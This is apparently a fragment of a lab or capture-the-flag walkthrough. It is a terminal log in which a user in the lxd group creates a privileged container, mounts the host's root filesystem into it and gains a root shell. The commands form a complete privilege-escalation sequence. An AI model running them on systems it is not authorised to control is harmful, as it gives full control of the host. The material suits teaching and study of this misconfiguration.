 ash@tabby:~$ lxc init evil ignite -c security.privileged=true
lxc init evil ignite -c security.privileged=true
Creating ignite
ash@tabby:~$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
<ydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
ash@tabby:~$ lxc start ignite
lxc start ignite
ash@tabby:~$ lxc exec ignite /bin/bash
lxc exec ignite /bin/bash
ash@tabby:~$ id
id
uid=1000(ash) gid=1000(ash) groups=1000(ash),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
ash@tabby:~$ lxc exec ignite /bin/sh
lxc exec ignite /bin/sh
~ # id
id
Keyboard
uid=0(root) gid=0(root)